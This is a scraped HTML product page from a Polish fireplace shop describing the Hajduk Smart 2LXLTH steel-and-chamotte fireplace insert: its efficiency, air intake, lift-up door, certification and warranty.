

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/wk%C5%82ad-kominkowy-Hajduk-Smart-2LXLTH
body_size: 12276
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>wkład kominkowy Hajduk Smart 2LXLTH</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Francuski wkład grzewczy kominkowy Hajduk Smart 2LXLTH. Francuski wkład kominkowy Hajduk Smart 2LXLTH" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/wkład-kominkowy-Hajduk-Smart-2LXLTH" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wkład-kominkowy-Hajduk-Smart-2LXLTH">wkład kominkowy Hajduk Smart 2LXLTH</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/2lxlth-smart-hajduk-kominki-gp-3-700x700.png" title="wkład kominkowy Hajduk Smart 2LXLTH"><img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/2lxlth-smart-hajduk-kominki-gp-3-228x228.png" title="wkład kominkowy Hajduk Smart 2LXLTH" alt="wkład kominkowy Hajduk Smart 2LXLTH" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/2lxlth-smart-hajduk-kominki-gp-wymiary-700x700.png" title="wkład kominkowy Hajduk Smart 2LXLTH"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/2lxlth-smart-hajduk-kominki-gp-wymiary-74x74.png" title="wkład kominkowy Hajduk Smart 2LXLTH" alt="wkład kominkowy Hajduk Smart 2LXLTH" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/wkład%20grzewczy%20kominkowy%20stalowo%20szamotowy%20powietrzny%20Hajduk%20Volcano%202PT%20schemat%20spalania-700x700.jpg" title="wkład kominkowy Hajduk Smart 2LXLTH"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20powietrzne/wkład%20grzewczy%20kominkowy%20stalowo%20szamotowy%20powietrzny%20Hajduk%20Volcano%202PT%20schemat%20spalania-74x74.jpg" title="wkład kominkowy Hajduk Smart 2LXLTH" alt="wkład kominkowy Hajduk Smart 2LXLTH" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20inne/wykończenie%20drzwiczek%20we%20wkładach%20kominkowych%20hajduk-700x700.png" title="wkład kominkowy Hajduk Smart 2LXLTH"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/hajduk%20inne/wykończenie%20drzwiczek%20we%20wkładach%20kominkowych%20hajduk-74x74.png" title="wkład kominkowy Hajduk Smart 2LXLTH" alt="wkład kominkowy Hajduk Smart 2LXLTH" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr />
<p>Wkład kominkowy do ciągłego palenia Smart 2LXLTH wysokość fasady 46 cm polskiego producenta Hajduk.</p>

<p>Wkład jest stalowy, spawany z blachy kotłowej. Wnętrze wkładu wyłożone jest szamotem, który zwiększa zdolności akumulacyjne urządzenia oraz poprawia temperaturę i jakość spalania. Wkład kominkowy Smart charakteryzuje się bardzo wysoką sprawnością średnią (84%) i bardzo wysoką sprawnością chwilową (90% !) co w połączeniu z niską emisją pyłów sprawia, że jest to urządzenie z najwyższej półki jeśli chodzi o ekonomię spalania, energooszczędność i względy ekologiczne.</p>

<p>Wkład kominkowy Smart wyposażony jest standardowo w dolot powietrza zewnętrznego o średnicy 150 mm, deflektor zwiększający sprawność urządzenia oraz w kurtynę powietrzną, która ułatwia utrzymanie szyby w czystości.</p>

<p>Na froncie wkładu zamontowane są bezramowe podnoszone drzwi.</p>

<p>Bieg spalania i kierunek przepływu powietrza przez wkład regulowany jest za pomocą przesuwek w dolnej części fasady.</p>

<p>Wygodny popielnik w formie wiadereczka.</p>

<p>Szyba wkładu wykonana jest z ceramiki żaroodpornej wytrzymującej temperaturę do 800<sup>o</sup>C.</p>

<p>Zalecamy palenie sezonowanym drewnem liściastym o wilgotności do 20%.</p>

<p>Wkład posiada certyfikat CE i jest wykonany zgodnie z normą EN 13229</p>

<p>Gwarancja: 5 lat</p>

<p>&nbsp;</p>

<p>Wkład Smart dostępny jest również w wersjach z bocznymi szybami i drzwiami podnoszonymi.</p>
